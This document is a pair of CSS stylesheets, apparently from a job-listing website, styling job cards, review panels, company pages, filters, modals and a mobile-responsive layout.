.JobNewBox .JobNewBody figcaption article aside h6 {
	font-size: 16px;
	font-weight: 600;
	line-height: 1.23;
	color: #434343;
	margin: 0 0 3px 0;
}

.JobNewBox .JobNewBody figcaption article aside p {
	font-size: 13px;
	font-weight: 500;
	color: #aaa
}

.JobNewBox .JobNewBody figcaption ul {
	display: flex;
	flex-wrap: wrap;
	margin: 8px 0 8px 0
}

.JobNewBox .JobNewBody figcaption ul li {
	background-color: rgb(1 193 177 / 5%);
	font-size: 12px;
	font-weight: 400;
	color: #01c0b0;
	padding: 8px 12px;
	border-radius: 20px;
	margin: 0 5px 0px 0;
	display: inline-flex;
	align-items: center
}

.JobNewBox .JobNewBody figcaption ul li span {
	width: 18px;
	margin: 0 10px 0 0
}

.JobNewBox .JobNewBody figcaption p {
	color: #000;
	font-size: 13px;
	font-weight: 600;
}

.JobNewBox .JobNewBody figcaption .JobCardFooter {}

.JobNewBox .JobNewBody figcaption .JobCardFooter a {
	border-radius: 5px;
	background-color: #fd5901;
	border: none;
	padding: 10px 25px;
	color: #fff;
	font-size: 12px;
	font-weight: 500;
	display: inline-block;
}

/*.CultureBox .Join{background-color: #f9f9f9;padding: 25px;border-radius: 10px;margin: 0 0 20px 0;border: 1px solid #ddd;}
.CultureBox .Join h3{color: #000;font-weight: 600;font-size: 18px;margin: 0 0 15px 0;}
.CultureBox .Join p{margin: 0 0 7px 0;color: #666;font-weight: 400;font-size: 13px;}
.CultureBox .Benefits{background-color: #f9f9f9;padding: 25px;border-radius: 10px;margin: 0 0 20px 0;border: 1px solid #ddd;}
.CultureBox .Benefits h3{color: #000;font-weight: 600;font-size: 20px;margin: 0 0 15px 0;}
.CultureBox .Benefits ul li{margin: 0 0 15px 0;font-weight: 500;font-size: 13px;color: #666;padding: 0 0 0 26px;position: relative;}
.CultureBox .Benefits ul li span{color: #1a3b92;position: absolute;left: 0;top: 0;font-size: 20px;line-height: 20px;}
*/


.DetailsReviews h6 {
	margin: 0 0 15px 0;
	font-weight: 500;
	color: #000;
	font-size: 18px;
}

.DetailsReviews article {
	display: flex;
	justify-content: space-between;
	background-color: #f9f9f9;
	padding: 25px;
	border-radius: 10px;
	margin: 0 0 20px 0;
	border: 1px solid #ddd;
}

.DetailsReviews article ul {
	min-width: 350px;
}

.DetailsReviews article ul li {
	display: flex;
	margin: 0 0 15px 0;
	align-items: center;
}

.DetailsReviews article ul li label {
	margin: 0;
	font-size: 14px;
	font-weight: 500;
	color: #000;
}

.DetailsReviews article ul li .ProgressBar {
	min-width: 270px;
	background-color: #fff;
	margin: 0 10px;
	border-radius: 5px;
	height: 18px;
	overflow: hidden;
}

.DetailsReviews article ul li .ProgressBar .Progress {
	background: #1a3b92;
	display: block;
	height: 100%;
	border-radius: 5px;
}

.DetailsReviews article ul li strong {
	font-size: 14px;
	font-weight: 600;
	color: #5e5e5e;
}

.DetailsReviews article aside .Reviews {
	border: 1px solid #ddd;
	margin: 0 0 10px 0;
	text-align: center;
	padding: 15px 0;
	border-radius: 5px;
	background-color: #fff;
}

.DetailsReviews article aside .Reviews p {
	font-weight: 600;
	color: #000;
	font-size: 14px;
	margin: 0 0 5px 0;
}

.DetailsReviews article aside .Reviews h4 {
	color: #1a3b92;
	font-weight: 700;
	font-size: 30px;
}

.DetailsReviews article aside .Reviews i {
	color: #1a3b92;
	margin: 0 2px;
}

.DetailsReviews article aside button {
	background: #000;
	padding: 12px 40px;
	color: #fff;
	border-radius: 5px;
	font-size: 13px;
	font-weight: 500;
	border: none;
	outline: none;
	box-shadow: none;
}

.CompanyLocations h3 {
	margin: 0 0 15px 0;
	font-size: 18px;
	font-weight: 600;
	color: #000;
}


/*.CitySearchBox figure{margin:0;border-radius:10px;overflow:hidden}
.CitySearchBox figure figcaption{position:absolute;bottom:15px;background-color:#fff;width:95%;left:0;right:0;margin:auto;border-radius:5px;padding:15px;display:flex;align-items:center;justify-content:space-between}
.CitySearchBox figure figcaption h6{font-weight:600;font-size: 16px;}
.CitySearchBox figure figcaption>div{background: #f9fafe;width: 70%;display: inline-flex;justify-content: space-between;padding: 8px 20px;border-radius: 50px;}
.CitySearchBox figure figcaption p{font-size: 13px;font-weight: 600;}
*/

.CompanyLocations .CitySearchBox {
	margin-bottom: 30px
}

.CompanyLocations .CitySearchBox figure figcaption {
	position: absolute;
	bottom: 15px;
	background-color: #fff;
	width: 95%;
	left: 0;
	right: 0;
	margin: auto;
	border-radius: 5px;
	padding: 10px;
	display: flex;
	align-items: center;
	justify-content: space-between
}

/*.CompanyLocations .CitySearchBox figure figcaption{padding: 10px;}*/
.CompanyLocations .CitySearchBox figure figcaption h6 {
	font-size: 13px;
	color: #000;
}

.CompanyLocations .CitySearchBox figure figcaption>div {
	padding: 6px 10px;
	background: #f5f7fd;
}

.CompanyLocations .CitySearchBox figure figcaption p {
	font-size: 12px;
	color: #000;
}

.CompanyIndustry h3 {
	margin: 0 0 15px 0;
	font-size: 18px;
	font-weight: 600;
	color: #000;
}

.CompanyIndustry .IndustriesJobBox {
	margin: 0 0 30px 0;
	border-radius: 15px;
}

.CompanyIndustry .IndustriesJobBox figure {
	padding: 30px 0;
}

.CompanyIndustry .IndustriesJobBox figure span.Icon {
	width: 30px;
	height: 30px;
}

.CompanyIndustry .IndustriesJobBox figure label {
	font-size: 13px;
}

.CompanyIndustry .IndustriesJobBox figcaption aside {
	padding: 10px 0;
}

.CompanyIndustry .IndustriesJobBox figcaption aside h6 {
	font-size: 15px;
	margin: 0 0 5px 0;
}

.CompanyIndustry .IndustriesJobBox figcaption aside p {
	font-size: 12px;
}


.OverviewBox {
	border-bottom: 1px solid #b5b3b3;
	margin: 0 0 20px 0;
	padding: 0 0 10px 0;
}

.OverviewBox h3 {
	font-size: 20px;
	color: #000;
	font-weight: 600;
	margin: 0 0 15px 0;
}

.OverviewBox ul {
	margin: 0 0 20px 0;
}

.OverviewBox ul li {
	display: flex;
	margin: 0 0 15px 0;
}

.OverviewBox ul li strong {
	min-width: 200px;
	font-weight: 600;
	color: #000;
	position: relative;
}

.OverviewBox ul li strong:after {
	content: ':';
	position: absolute;
	right: 10px;
}

.OverviewBox ul li span {
	color: #484646;
}

.OverviewBox ul li span a {
	text-decoration: underline;
	color: #484646;
	font-weight: 600;
}

.OverviewBox h6 {
	color: #000;
	font-size: 18px;
	margin: 0 0 10px 0;
	font-weight: 600;
}

.OverviewBox p {
	font-size: 13px;
	line-height: 24px;
	margin: 0 0 10px 0;
	color: #404040;
}

.OverviewBox p a {
	color: #1a3b92;
	font-weight: 500;
}

.OverviewBox p a i {
	font-size: 15px;
	font-weight: 600;
	margin: 0 0 0 4px;
}

.OverviewBox p strong {}

.Gallery {
	border-bottom: 1px solid #b5b3b3;
	margin: 0 0 20px 0;
	padding: 0 0 20px 0;
}

.Gallery h3 {
	font-size: 20px;
	color: #000;
	font-weight: 600;
	margin: 0 0 15px 0;
}

.Gallery ul li {
	display: inline-block;
	margin: 0 15px 15px 0;
}

.Gallery ul li a {
	display: block;
	width: 250px;
	height: 140px;
	overflow: hidden;
	border: 2px solid #fff;
	box-shadow: 0px 0px 10px #ddd;
	border-radius: 10px;
	position: relative;
}

.Gallery ul li a span {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #00000026;
	display: flex;
	align-items: center;
	justify-content: center;
	color: #fff;
	font-size: 27px;
}


.JobOffers {
	border-bottom: 1px solid #b5b3b3;
	margin: 0 0 20px 0;
	padding: 0 0 20px 0;
}

.JobOffers h3 {
	font-size: 20px;
	color: #000;
	font-weight: 600;
	margin: 0 0 15px 0;
}


.JobOffers aside+aside {
	margin: 20px 0 0 0
}

.JobOffers aside h5 {
	font-size: 15px;
	margin: 0 0 10px 0;
	color: #000;
}

.JobOffers aside ul {
	display: flex;
	flex-wrap: wrap
}

.JobOffers aside ul li {
	background-color: rgb(1 193 177 / 5%);
	border: 1px solid #01c0b0;
	font-size: 13px;
	font-weight: 400;
	color: #01c0b0;
	padding: 9px 20px;
	border-radius: 20px;
	margin: 0 10px 5px 0;
	display: inline-flex;
	align-items: center
}

.JobOffers aside ul li:nth-child(2n) {
	margin-right: 0
}

.JobOffers aside ul li span {
	width: 18px;
	margin: 0 5px 0 0
}

.CompanyNewBody .SortFilter {
	border-radius: 7px;
	margin: 0 0 15px 0;
	padding: 0;
	background-color: transparent;
}

.CompanyNewBody .SortFilter ul {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
}

.CompanyNewBody .SortFilter ul li:first-child {
	width: 100%;
	margin: 0 0 15px 0;
}

.CompanyNewBody .SortFilter ul li {
	margin: 0 10px 10px 0;
}

.CompanyNewBody .SortFilter ul li h6 {
	color: #000;
	font-size: 15px;
	font-weight: 600;
}

.CompanyNewBody .SortFilter ul li button {
	background-color: #fff;
	padding: 10px 25px 10px 10px;
	border-radius: 40px;
	min-width: auto;
	display: block;
	border: 1px solid #918c8c;
	font-size: 13px;
	font-weight: 500;
	line-height: 12px;
	box-shadow: none !important;
	outline: 0;
}

.CompanyNewBody .SortFilter ul li button:after {
	content: '\f107';
	font-family: FontAwesome;
	color: #6c6c6b;
	position: absolute;
	top: 8px;
	right: 11px;
	font-size: 15px;
	border: none;
	font-weight: 500;
	line-height: 18px;
}

.CompanyNewBody .SortFilter ul li ul.show {
	display: block;
}

.CompanyNewBody .SortFilter ul li ul {
	display: none;
	min-width: 225px;
	background-color: #fff;
	border-radius: 7px;
	padding: 10px;
	box-shadow: 0 5px 10px #c7c7c7;
	border: none;
	margin: 4px 0 0 0;
	max-height: 400px;
	overflow: auto;
}

.CompanyNewBody .SortFilter ul li ul li {}

.CompanyNewBody .SortFilter ul li ul li a {}

.CompanyNewBody .SortFilter ul li ul li a {}


.CompanyNewBody .SortFilter ul li .dropdown-menu li {
	margin: 0 0 10px 0
}

.CompanyNewBody .SortFilter ul li .dropdown-menu li:last-child {
	margin: 0
}

.CompanyNewBody .SortFilter ul li .dropdown-menu li a label {
	padding: 0;
	font-size: 13px;
	margin: 0;
}

.CompanyNewBody .SortFilter ul li .dropdown-menu li a label input {
	margin: 0;
	position: relative;
	top: 3px
}


.LoveRegister {
	display: flex;
	background: #fff;
	border: 1px solid #ddd;
	border-radius: 10px;
	width: 370px;
	float: right;
	padding: 15px;
	background-color: #fdfdfd;
	align-items: center;
	margin: 0 0 10px 10px;
}

.LoveRegister figcaption {}

.LoveRegister figcaption h1 {
	color: #000;
	font-size: 16px;
	margin: 0 0 5px 0;
	font-weight: 600;
}

.LoveRegister figcaption p {
	font-size: 13px;
	line-height: 22px;
	margin: 0 0 4px 0;
	color: #404040;
}

.LoveRegister figcaption button {
	background: transparent;
	border: none;
	outline: 0
}

.LoveRegister figcaption button a {
	background: #1a3b92;
	padding: 8px 14px;
	color: #fff;
	display: inline-block;
	border-radius: 5px;
	font-size: 12px;
	margin: 4px 0 0 0;
	border: none;
}

.LoveRegister figure {
	margin: 0;
	width: 175px;
}

.LoveRegister figure img {
	width: 100%
}


.employer_load_more {
	width: 100%;
	text-align: center;
}

.employer_load_more button {
	background: #1a3b92;
	padding: 8px 20px;
	color: #fff;
	display: inline-block;
	border-radius: 5px;
	font-size: 14px;
	border: none;
}

#register_step_two .form-group .btn-group .multiselect.dropdown-toggle,
.ModalForm .form-group .btn-group .multiselect.dropdown-toggle {
	white-space: break-spaces;
}


.UserJobBox figcaption .JobName aside {}

.UserJobBox figcaption .JobName aside>ol {
	display: flex;
	align-items: center;
}

.UserJobBox figcaption .JobName aside>ol>li {
	margin: 0 0 0 10px !important;
}

.UserJobBox figcaption .JobName aside>ol>li .Share {
	padding: 0 !important;
	margin: 0;
}


.pulse {
	margin: 0;
	display: block;
	width: 12px;
	height: 12px;
	border-radius: 50%;
	background: transparent;
	cursor: pointer;
	box-shadow: 0 0 0 #003b9c;
	animation: pulse 2s infinite;
	position: absolute;
	right: 96px;
	top: 100px;
	z-index: 9;

}

span.pulse:after {
	content: '';
	position: absolute;
	background-image: url('https://jobyoda.com/webassets/images/location-pin.png');
	width: 50px;
	height: 67px;
	bottom: -25px;
	left: -6.5px;
	background-size: 27px 37px;
	background-repeat: no-repeat;
}

@-webkit-keyframes pulse {
	0% {
		-webkit-box-shadow: 0 0 0 0 #003b9c;
	}

	70% {
		-webkit-box-shadow: 0 0 0 10px #003b9c29;
	}

	100% {
		-webkit-box-shadow: 0 0 0 0 #003b9c2e;
	}
}

@keyframes pulse {
	0% {
		-moz-box-shadow: 0 0 0 0 #003b9c;
		box-shadow: 0 0 0 0 #003b9c;
	}

	70% {
		-moz-box-shadow: 0 0 0 10px #003b9c29;
		box-shadow: 0 0 0 10px #003b9c29;
	}

	100% {
		-moz-box-shadow: 0 0 0 0 #003b9c2e;
		box-shadow: 0 0 0 0 #003b9c2e;
	}
}


.mobile_share_section {
	display: none !important
}


#NoticeModal .modal-dialog {
	margin: 50px auto 0;
	max-width: 700px;
}

#NoticeModal .modal-dialog .modal-content .modal-body {
	padding: 0
}

.NoticeBox {
	position: relative
}

.NoticeBox h3 {
	position: absolute;
	z-index: 9;
	color: #fff;
	text-transform: uppercase;
	font-size: 18px;
	font-weight: 700;
	top: 70px;
	left: 40%;
	letter-spacing: .5px
}

.NoticeBox figure {
	margin: 0 -1px -5px 0;
	border: 5px solid white;
}

.NoticeBox figcaption {
	position: absolute;
	top: 25%;
	left: 25%;
	width: 100%;
	max-width: 62%;
	min-height: 320px
}

.NoticeBox figcaption aside {
	max-height: 232px;
	overflow: auto
}

.NoticeBox figcaption aside p {
	font-size: 13px;
	line-height: 23px;
	margin: 0 0 14px 0
}

.NoticeBox figcaption h6 {
	font-size: 14px;
	line-height: 21px;
	font-weight: 500;
	color: #000;
	margin: 0 0 20px 0
}

.NoticeBox figcaption span {
	width: 100px;
	position: absolute;
	bottom: 30px
}

.NoticeClose {
	position: absolute;
	right: 5px;
	/* top: 15px; */
	color: #e7e4e4;
	z-index: 9;
	font-size: 40px;
	line-height: 25px;
}

#NoticeModal_new .modal-dialog {
	display: none;
}

.JobCardBox .JobCardHead article h3 a {
	color: black;
}
.CompanyHiredArea .CompanyHiredBox .HiredBox .CompanyHired h1 {
	text-align: center;
	font-size: 27px;
	font-weight: 700;
	color: #1f1f1f;
	margin: 0 0 30px 0;
	line-height: 35px;
	width: 100%;
	transition: 0.5s all ease-in-out;
}

--- FILE ---
content_type: text/css
request_url: https://jobyoda.com/webassets/css/mobile-responsive.css
body_size: 14407
content:
.PartnerSliderArea h2 {
	display: none
}

.PartnerSliderArea p {
	display: none;
}

.DesktopHeader {
	display: block
}

.MobileHeader {
	display: none;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 11;
	justify-content: space-between;
	padding: 15px;
	align-items: center
}

.MobileHeader .HeaderLeft img {
	max-height: 20px
}

.OpenMobileHeader:before {
	content: '';
	position: fixed;
	background-color: rgb(0 0 0 / 30%);
	width: 100%;
	height: 100vh;
	left: 0;
	top: 0;
	z-index: 10
}

.MobileHeader .HeaderLeft .HeaderMenu {
	display: block !important;
	background-color: #fff;
	position: fixed;
	top: 0;
	left: 0;
	width: 300px;
	height: 100vh !important;
	padding: 15px 15px;
	justify-content: inherit;
	flex-basis: inherit;
	overflow: auto;
	box-shadow: 0 1px 8px #ddd;
	-webkit-transition: -webkit-transform ease 400ms;
	transition: -webkit-transform ease 400ms;
	-o-transition: transform ease 400ms;
	transition: transform ease 400ms;
	transition: transform ease 400ms, -webkit-transform ease 400ms;
	-webkit-transform: translateX(100%);
	-ms-transform: translateX(100%);
	transform: translateX(-100%);
	z-index: 10
}

.MobileHeader .HeaderLeft .HeaderMenu #CloseMobileMenu {
	position: absolute;
	right: 10px;
	font-size: 20px;
	width: 30px;
	height: 30px;
	color: #000;
	font-weight: 600
}

.MobileHeader .HeaderLeft button {
	background-color: #fff0;
	border: none;
	outline: 0
}

.MobileHeader .HeaderLeft .HeaderMenu .navbar-brand {
	display: block;
	padding: 0;
	width: 70%
}

.MobileHeader .HeaderLeft .HeaderMenu .navbar-brand img {
	max-height: 35px
}

.MobileHeader .HeaderLeft .HeaderMenu ul li {
	margin: 15px 0 0 0
}

.MobileHeader .HeaderLeft .HeaderMenu ul li .nav-link {
	padding: 0;
	font-size: 14px;
	font-weight: 500;
	color: #434343;
	position: relative
}

.MobileHeader .HeaderLeft .HeaderMenu ul li .dropdown-menu li {
	margin: 0
}

.MobileHeader .HeaderLeft .HeaderMenu ul li .dropdown-menu li a {
	padding: 10px 20px;
	font-size: 14px;
	font-weight: 500;
	color: #000
}

.MobileHeader .HeaderLeft .HeaderMenu ul.Login li a {
	border: 1px solid #04F;
	padding: 13px 20px;
	display: block;
	border-radius: 5px;
	font-weight: 600;
	color: #04F
}

.MobileHeader .HeaderLeft .HeaderMenu ul.Login li:last-child a {
	background-color: #04F;
	color: #fff
}

.MobileHeader .HeaderLeft .HeaderMenu ul li .dropdown-menu {
	padding: 0;
	border: 1px solid #ddd;
	border-radius: 10px;
	min-width: 210px;
	overflow: hidden;
	width: 100%;
	position: relative !important;
	margin: 10px 0 0 0;
	transform: inherit !important
}

.MobileHeader .HeaderLeft .HeaderMenu ul.Login li .dropdown-menu {
	right: 0;
	left: auto;
	padding: 10px
}

.MobileHeader .HeaderLeft .HeaderMenu ul.Login li .dropdown-menu li a {
	border: none;
	color: #8A90A4;
	text-align: right;
	font-weight: 400;
	background-color: #fff0;
	padding: 9px 0;
	font-size: 14px
}

.MobileHeader .HeaderLeft .HeaderMenu ul.Login li .dropdown-menu li a strong {
	color: #0043FF;
	font-weight: 600
}

.MobileHeader .HeaderLeft .HeaderMenu ul.Login li:last-child a:after {
	content: none
}

.MobileHeader .HeaderMiddle .navbar-brand {
	margin: 0;
	padding: 0
}

.MobileHeader .HeaderMiddle .navbar-brand img {
	width: 150px;
	max-height: 25px
}

.MobileHeader .HeaderRight ul li {
	position: relative
}

.MobileHeader .HeaderRight ul li a img {
	max-height: 20px
}

.MobileHeader .HeaderRight ul li a:after {
	content: none
}

.MobileHeader .HeaderRight ul li .dropdown-menu {
	margin: 0;
	right: 0;
	left: auto !important;
	padding: 0;
	border: 1px solid #ddd;
	box-shadow: 0 4px 10px #ddd;
	border-radius: 10px;
	min-width: 210px;
	overflow: hidden;
	transform: inherit !important;
	top: 30px !important
}

.MobileHeader .HeaderRight ul li .dropdown-menu li a {
	padding: 12px 20px;
	font-size: 14px;
	font-weight: 500;
	color: #000
}

.MobileHeader .HeaderRight ul li .dropdown-menu li a:hover {
	background: #3f6def;
	color: #fff
}

.OpenMobileHeader .MobileHeader .HeaderLeft .HeaderMenu {
	transform: translateX(0%)
}

.MobileJobBox {
	border: 1px solid #ddd;
	padding: 15px 15px 15px 60px;
	position: relative;
	border-radius: 10px;
	cursor: pointer;
	background-color: #fff;
	box-shadow: 0 0 4px #e7e3e3
}

.MobileJobBox+.MobileJobBox {
	margin-top: 15px
}

.MobileJobBox .MobileJobHead {
	margin: 0 0 10px -40px
}

.MobileJobBox .MobileJobHead h1 {
	line-height: 22px;
	font-size: 14px
}

.MobileJobBox .MobileJobHead h1 a {
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	overflow: hidden
}

.MobileJobBox figure {
	position: absolute;
	margin: 0;
	left: 10px;
	top: 70px;
	width: 37px
}

.MobileJobBox article {
	display: flex;
	justify-content: space-between;
	margin: 0 0 10px 0
}

.MobileJobBox article figcaption h4 {
	font-size: 16px;
	font-weight: 600;
	color: #434343;
	margin: 0 0 1px 0
}

.MobileJobBox article figcaption h4 span {
	font-size: 13px;
	margin: 0 0 0 4px
}

.MobileJobBox article figcaption h4 span i {
	color: #eba423
}

.MobileJobBox article figcaption p {
	font-size: 13px;
	color: #848485;
	font-weight: 400
}

.MobileJobBox article figcaption p span {
	color: #3f6def;
	font-weight: 600
}

.MobileJobBox article aside h6 {
	font-size: 18px;
	font-weight: 600;
	line-height: 1.23;
	color: #434343
}

.MobileJobBox article aside p {
	font-size: 14px;
	font-weight: 400;
	color: #aaa
}

.MobileJobBox .JobBody h4 {
	font-size: 16px;
	font-weight: 600;
	color: #434343;
	margin: 0 0 7px 0
}

.MobileJobBox .JobBody p {
	font-size: 14px;
	font-weight: 400;
	line-height: 23px;
	color: #999;
	margin: 0 0 10px 0
}

.MobileJobBox .JobBody ul {
	display: flex;
	flex-wrap: wrap
}

.MobileJobBox .JobBody ul li {
	background-color: rgb(255 165 75 / 5%);
	font-size: 12px;
	font-weight: 400;
	color: #ffa54b;
	padding: 8px 12px;
	border-radius: 20px;
	margin: 0 5px 0 0;
	display: inline-flex;
	align-items: center
}

.MobileJobBox .JobBody ul li span {
	width: 18px;
	margin: 0 10px 0 0
}

.MobileDownloadArea {
	padding: 30px 30px;
	text-align: center;
	background: linear-gradient(89.76deg, #DEE7FF .19%, #FFE2C5 99.79%)
}

.MobileDownloadArea h4 {
	color: #000;
	font-weight: 700;
	margin: 0 0 5px 0;
	font-size: 20px
}

.MobileDownloadArea p {
	font-size: 13px;
	font-weight: 500;
	line-height: 24px;
	margin: 0 0 15px 0
}

.MobileDownloadArea ul li {
	display: inline-block;
	margin: 0 5px
}

.MobileDownloadArea ul li a {
	display: block;
	width: 120px;
	border-radius: 5px;
	overflow: hidden
}

.MobileJobBox .MobileJobHead h1 {
	color: #000;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	overflow: hidden;
}

.Apply {
	padding: 9px 25px;
	display: inline-block;
	background-color: #ffa54b;
	border-radius: 5px;
	margin: 10px 0 0 0;
	color: #fff;
	font-weight: 600;
	font-size: 13px;
}

.JobBox .JobBody .Apply {
	display: none;
}

@media screen and (max-width:550px) {

	.DesktopHeader {
		display: none;
	}

	.MobileHeader {
		display: flex;
	}

	.CompanyHiredArea {
		background: linear-gradient(89.76deg, #DEE7FF .19%, #FFE2C5 99.79%);
		padding: 100px 0 0 0;
		margin: 0 0 -35px 0
	}

	.CompanyHiredArea .CompanyHiredBox {
		padding: 0
	}

	.CompanyHiredArea .CompanyHiredBox .HiredBox .CompanyHired h3 {
		font-size: 22px;
		margin: 0 0 15px 0
	}

	.CompanyHiredArea .CompanyHiredBox .HiredBox .CompanyHired p {
		font-size: 13px
	}

	/*	.CompanyHiredArea .CompanyHiredBox .HiredBox .CompanyHired form{display:flex} 
	.CompanyHiredArea .CompanyHiredBox .HiredBox .CompanyHired form article{display:flex;margin:0;border-radius:10px 0 0 10px;width:calc(100% - 50px)} 
	.CompanyHiredArea .CompanyHiredBox .HiredBox .CompanyHired form article aside{padding:5px 10px} 
	.CompanyHiredArea .CompanyHiredBox .HiredBox .CompanyHired form article aside input{padding:0 0 0 10px} 
	.CompanyHiredArea .CompanyHiredBox .HiredBox .CompanyHired form article aside:first-child{width:65%} 
	.CompanyHiredArea .CompanyHiredBox .HiredBox .CompanyHired form article aside:last-child{width:35%;border-left:1px solid #ddd} 
	.CompanyHiredArea .CompanyHiredBox .HiredBox .CompanyHired form button{width:50px;padding:0;border-radius:0 10px 10px 0} */
	.JobBox .JobBody .Apply {
		display: inline-block;
	}

	.CompanyHiredArea .CompanyHiredBox .HiredBox .CompanyHired form article aside:first-child {
		border-bottom: 1px solid #ddd;
	}

	.CompanyHiredArea .CompanyHiredBox .HiredBox .CompanyPopular {
		margin: 0 auto;
		width: 90%
	}

	.MobileJobBox .MobileJobHead h1 a {
		color: #000
	}

	.MobileJobBox article figcaption h4 a {
		color: #434343
	}

	.MobileJobBox article figcaption p a {
		color: #848485
	}

	.MobileJobBox .JobBody ul+a {
		display: inline-block;
		border-radius: 5px;
		padding: 6px 20px !important;
		margin: 15px 0 0 0;
		background-color: #fd5901;
		color: #fff;
		font-weight: 600;
	}

	#blogFilterArea .InsightsBox figure {
		height: 255px
	}

	.CompanyHiredArea .CompanyHiredBox .HiredBox .CompanyPopular .owl-nav .owl-prev,
	.CompanyHiredArea .CompanyHiredBox .HiredBox .CompanyPopular .owl-nav .owl-next {
		font-size: 22px;
		top: 20px
	}

	.CompanyHiredArea .CompanyHiredBox .HiredBox .CompanyPopular .owl-nav .owl-prev {
		left: -15px
	}

	.CompanyHiredArea .CompanyHiredBox .HiredBox .CompanyPopular .owl-nav .owl-next {
		right: -15px
	}

	.AdvertisementArea {
		background-color: #F9FAFE;
		padding: 60px 0 20px 0
	}

	.AdvertisementArea .item {
		padding: 11px 5px
	}

	.AdvertisementBox {
		height: auto;
		box-shadow: 0 4px 7px 0 #00000029;
		border-radius: 5px
	}

	.IndustriesArea {
		background-color: #F9FAFE;
		padding: 20px 0 0 0
	}

	.IndustriesArea .IndustriesHeader {
		margin: 0 0 20px 0
	}

	.IndustriesArea .IndustriesHeader h3 {
		font-weight: 700;
		margin: 0 0 10px 0;
		color: #5B606D
	}

	.IndustriesArea .IndustriesHeader h4 {
		color: #9A9EAB
	}

	.IndustriesArea .IndustriesBody {
		background: #f9f9f9;
	}

	.IndustriesArea .IndustriesBody .JobCategory {
		display: block;
		box-shadow: 0 10px 6px 0 #4D4F5614;
		padding: 0 45px
	}

	.IndustriesArea .IndustriesBody .JobSubCategory {
		display: block;
		background: #f9f9f9;
		padding: 15px 40px
	}

	.IndustriesArea .IndustriesBody .JobSubCategory .owl-carousel .owl-nav .owl-prev,
	.IndustriesArea .IndustriesBody .JobSubCategory .owl-carousel .owl-nav .owl-next {
		background-color: transparent
	}

	.IndustriesArea .IndustriesFilter {
		display: none
	}

	.IndustriesArea .IndustriesSlider {
		padding: 0 15px;
	}

	.IndustriesArea .IndustriesSlider p.Title a {
		float: right;
		font-size: 13px;
		color: #000;
		font-weight: 500
	}

	.IndustriesArea .IndustriesSlider p.Title a img {
		width: 20px
	}

	.PartnerSliderArea {
		padding: 10px;
		background: #f9f9f9
	}

	.PartnerSliderArea h2 {
		color: #5B606D;
		font-weight: 700;
		margin: 0 0 10px 0;
		font-size: 20px;
		display: block
	}

	.PartnerSliderArea h2 a {
		float: right;
		font-size: 13px;
		color: #000;
		font-weight: 500
	}

	.PartnerSliderArea h2 a img {
		width: 20px
	}

	.PartnerSliderArea p {
		display: block;
		margin: 0 0 20px 0
	}

	.PartnerSliderArea .PartnerSlide {
		text-align: left
	}

	.PartnerSliderArea .PartnerSlide img {
		max-height: 50px;
		margin: inherit;
		mix-blend-mode: color-burn;
		aspect-ratio: 3/2;
		object-fit: contain
	}

	.PartnerSliderArea .owl-carousel .owl-nav {
		display: none
	}

	.EmployerArea {
		background-color: #f9f9f9;
		padding: 20px 10px
	}

	.EmployerArea h2 {
		color: #5B606D;
		font-weight: 700;
		margin: 0 0 10px 0;
		font-size: 20px;
		text-align: left
	}

	.EmployerArea h2 a {
		float: right;
		font-size: 13px;
		color: #000;
		font-weight: 500
	}

	.EmployerArea h2 a img {
		width: 20px
	}

	.EmployerArea h5 {
		text-align: left;
		margin: 0 0 20px 0
	}

	.EmployerBox figure {
		height: 150px
	}

	.EmployerBox figcaption {
		border-radius: 10px
	}

	.EmployerArea .owl-carousel .owl-nav {
		display: none
	}

	.CitySearchArea {
		padding: 20px 10px;
		margin: 0;
		background-color: #f9f9f9
	}

	.CitySearchArea .CitySearchLeft h3 {
		color: #5B606D;
		font-weight: 700;
		margin: 0 0 10px 0;
		font-size: 20px
	}

	.CitySearchArea .CitySearchLeft h3 a {
		float: right;
		font-size: 13px;
		color: #000;
		font-weight: 500
	}

	.CitySearchArea .CitySearchLeft h3 a img {
		width: 20px
	}

	.CitySearchArea .CitySearchLeft p {
		margin: 0 0 15px 0
	}

	.CitySearchArea .owl-carousel .owl-nav {
		display: none
	}

	.CitySearchBox figure {
		height: 185px
	}

	.CitySearchBox figcaption {
		position: absolute;
		bottom: 5px;
		width: calc(100% - 10px);
		border-radius: 5px;
		padding: 5px
	}

	.CitySearchBox figcaption p {
		font-size: 11px
	}

	.InsightsArea {
		padding: 20px 10px
	}

	.InsightsArea h3 {
		color: #5B606D;
		font-weight: 700;
		margin: 0 0 10px 0
	}

	.InsightsArea h3 a {
		float: right;
		font-size: 13px;
		color: #000;
		font-weight: 500
	}

	.InsightsArea h3 a img {
		width: 20px
	}

	.InsightsArea h5 {
		margin: 0 0 15px 0
	}

	.InsightsArea .col-sm-4 {
		width: 50%;
		padding: 0 10px
	}

	.InsightsBox figure {
		height: 135px
	}

	.DownloadArea {
		display: none
	}

	.CopyRight ol {
		text-align: center;
	}

	.CopyRight ol li {
		margin: 0 10px
	}

	.CopyRight p {
		text-align: center !important;
		margin-top: 10px
	}

	.scroll-top-wrapper {
		display: none;
	}

	.RecommendationBox {
		display: none;
	}

	#NoticeModal_new .modal-dialog {
		display: block !important;
	}

	#NoticeModal .modal-dialog {
		display: none !important;
	}


}